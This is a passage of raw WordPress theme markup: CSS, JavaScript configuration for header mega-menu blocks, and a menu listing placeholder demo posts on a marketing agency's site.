				}.tdi_88_469 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_88_469 .td-module-container:before{
					bottom: -13px;
				}.tdi_88_469 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_469 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_88_469 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_88_469 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_88_469 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_88_469 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_469 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_469 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_88_469 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_88_469 .td-module-container:before{
					bottom: -13px;
				}.tdi_88_469 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_88_469 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88_469 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_88_469 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_469 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_469 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_88_469 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_88_469=new tdBlock();block_tdi_88_469.id="tdi_88_469";block_tdi_88_469.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_88_469","tdc_css_class_style":"tdi_88_469_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_88_469"}';block_tdi_88_469.td_column_number="3";block_tdi_88_469.block_type="tdb_header_mega_menu";block_tdi_88_469.post_count="4";block_tdi_88_469.found_posts="22";block_tdi_88_469.header_color="";block_tdi_88_469.ajax_pagination_infinite_stop="";block_tdi_88_469.max_num_pages="6";tdBlocksArray.push(block_tdi_88_469);</script><div class=block-mega-child-cats><a class="cur-sub-cat mega-menu-sub-cat-tdi_88_469" id=tdi_89_90e data-td_block_id=tdi_88_469 data-td_filter_value="" href="category/lifestyle/">All</a><a class=mega-menu-sub-cat-tdi_88_469 id=tdi_90_c30 data-td_block_id=tdi_88_469 data-td_filter_value=20 href="category/lifestyle/recipes/">Recipes</a><a class=mega-menu-sub-cat-tdi_88_469 id=tdi_91_d04 data-td_block_id=tdi_88_469 data-td_filter_value=26 href="category/lifestyle/travel/">Travel</a></div><div class=tdb-mega-modules-wrap><div id=tdi_88_469 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_88_469 data-td_block_id=tdi_88_469><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_88_469 data-td_block_id=tdi_88_469><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-172"><a href="#"><div class=tdb-menu-item-text>Video</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_92_431 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_92_431>
<style>
/* custom css */
.tdi_92_431 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_92_431 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_92_431 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_92_431 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_92_431:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_92_431:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_92_431.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_92_431.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_92_431 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_92_431 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_92_431 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_92_431 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_92_431 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_92_431 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_92_431 .entry-thumb{
					background-position: center 50%;
				}.tdi_92_431 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_92_431 .td-module-meta-info,
				.ie11 .tdi_92_431 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_92_431 .td-post-vid-time{
					display: block;
				}.tdi_92_431 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_92_431 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_92_431 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_92_431 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_92_431 .td-post-category{
					display: inline-block;
				}.tdi_92_431 .td-post-author-name{
					display: none;
				}.tdi_92_431 .entry-review-stars{
					display: inline-block;
				}.tdi_92_431 .td-icon-star,
                .tdi_92_431 .td-icon-star-empty,
                .tdi_92_431 .td-icon-star-half{
					font-size: 15px;
				}.tdi_92_431 .td-module-comments{
					display: none;
				}.tdi_92_431 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_92_431:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_92_431 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_431 .block-mega-child-cats{
					width: 160px;
				}.tdi_92_431 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_92_431 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_431 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_431 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_92_431 .td-module-container:before{
					bottom: -13px;
				}.tdi_92_431 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_431 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_92_431 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_92_431 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_92_431 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_92_431 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_431 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_431 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_92_431 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_92_431 .td-module-container:before{
					bottom: -13px;
				}.tdi_92_431 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_92_431 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_431 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_92_431 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_431 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_431 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_92_431 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_92_431=new tdBlock();block_tdi_92_431.id="tdi_92_431";block_tdi_92_431.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 